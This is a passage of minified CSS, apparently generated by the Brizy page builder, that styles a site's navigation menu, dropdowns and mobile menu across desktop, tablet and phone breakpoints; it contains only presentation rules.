@media(min-width:991px){.brz .brz-css-nTnUA .brz-mm-menu__icon{display:none;font-size:18px;color:rgba(51, 51, 51, 1);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-nTnUA .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nTnUA .brz-mm-menu__icon{display:flex;font-size:18px;color:rgba(51, 51, 51, 1);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-nTnUA .brz-menu{display:none;}}@media(max-width:767px){.brz .brz-css-nTnUA .brz-mm-menu__icon{display:flex;font-size:18px;color:rgba(51, 51, 51, 1);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-nTnUA .brz-menu{display:none;}}
.brz .brz-css-ec0qy .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);color:rgba(0, 0, 0, 1);}.brz .brz-css-ec0qy .brz-menu__ul:not(.brz-mm-listview){display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);padding:0px 5px 0px 5px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-ec0qy .brz-menu__item__icon{margin:0 15px 0 0;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);border-radius: 0px;}.brz .brz-css-ec0qy .brz-mm-navbar .brz-mm-close{color:rgba(255, 255, 255, 1);background-color:#333333;font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-ec0qy .brz-mm-menu__item{font-family:var(--brz-buttonfontfamily, initial);color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-ec0qy{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy.brz-mm-menu .brz-mm-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-mm-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{background-image:none;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-menu__item--current:not(.brz-mm-menu__item.brz-mm-menu__item--current:active){color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-menu__item--current:not(brz-mm-menu__item.brz-mm-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;border-radius: 0px;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a{flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__sub-item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-ec0qy .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-ec0qy .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}@media(min-width:991px){.brz .brz-css-ec0qy .brz-menu__ul{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item__icon{font-size:12px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-ec0qy .brz-mm-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz nav.brz-mm-menu.brz-css-ec0qy{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item:hover > .brz-mm-listitem__text{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item .brz-a{justify-content:flex-start;}.brz .brz-css-ec0qy .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-ec0qy .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);border-color: rgba(85, 85, 85, 1);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-listitem_opened{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel:before{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-listitem{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a:hover{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item--current .brz-menu__sub-menu{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item-dropdown .brz-menu__item{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown{position:absolute; top: 0; width: 305px;}.brz .brz-css-ec0qy [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-ec0qy [data-popper-placement='right-start']{left: calc(100% + 5px);}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__dropdown{top: calc(100% + 5px); width: 300px;}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{left: 0;}.brz .brz-css-ec0qy .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ec0qy .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);color:rgba(0, 0, 0, 1);}.brz .brz-css-ec0qy .brz-menu__ul:not(.brz-mm-listview){display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);padding:0px 5px 0px 5px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-ec0qy .brz-menu__item__icon{margin:0 15px 0 0;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);border-radius: 0px;}.brz .brz-css-ec0qy .brz-mm-navbar .brz-mm-close{color:rgba(255, 255, 255, 1);background-color:#333333;font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-ec0qy .brz-mm-menu__item{font-family:var(--brz-buttonfontfamily, initial);color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-ec0qy{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy.brz-mm-menu .brz-mm-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-mm-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{background-image:none;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-menu__item--current:not(.brz-mm-menu__item.brz-mm-menu__item--current:active){color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-menu__item--current:not(brz-mm-menu__item.brz-mm-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;border-radius: 0px;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a{flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__sub-item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-ec0qy .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-ec0qy .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ec0qy .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item__icon{font-size:12px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-ec0qy .brz-mm-menu__item{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz nav.brz-mm-menu.brz-css-ec0qy{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item:hover > .brz-mm-listitem__text{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item .brz-a{justify-content:flex-start;}.brz .brz-css-ec0qy .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-ec0qy .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);border-color: rgba(85, 85, 85, 1);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-listitem_opened{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttontabletlineheight, initial) * var(--brz-buttontabletfontsize, initial) + 10px + 10px); padding-right: 20px;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel:before{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-listitem{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__sub-menu{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a:hover{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item--current .brz-menu__sub-menu{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item-dropdown .brz-menu__item{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown{position:absolute; top: 0; width: 305px;}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__dropdown{top: calc(100% + 5px); width: 300px;}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{left: 0;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown .brz-menu__dropdown{position:relative; top: auto; left: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item--opened > .brz-menu__dropdown{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-ec0qy.brz-menu__preview .brz-menu__dropdown .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-ec0qy .brz-mega-menu__dropdown{display:none;}}@media(max-width:767px){.brz .brz-css-ec0qy .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);color:rgba(0, 0, 0, 1);}.brz .brz-css-ec0qy .brz-menu__ul:not(.brz-mm-listview){display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);padding:0px 5px 0px 5px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-ec0qy .brz-menu__item__icon{margin:0 15px 0 0;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);border-radius: 0px;}.brz .brz-css-ec0qy .brz-mm-navbar .brz-mm-close{color:rgba(255, 255, 255, 1);background-color:#333333;font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-ec0qy .brz-mm-menu__item{font-family:var(--brz-buttonfontfamily, initial);color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-ec0qy{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy.brz-mm-menu .brz-mm-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-mm-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{background-image:none;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-menu__item--current:not(.brz-mm-menu__item.brz-mm-menu__item--current:active){color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-menu__item--current:not(brz-mm-menu__item.brz-mm-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;border-radius: 0px;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a{flex-flow: row nowrap;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__sub-item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-ec0qy .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-ec0qy .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}}@media(max-width:767px){.brz .brz-css-ec0qy .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy 